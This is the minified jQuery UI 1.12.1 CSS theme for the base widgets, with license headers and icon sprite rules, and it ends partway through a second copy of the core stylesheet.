/*! jQuery UI - v1.12.1 - 2019-01-20
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/*! jQuery UI - v1.12.1 - 2019-01-20
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide 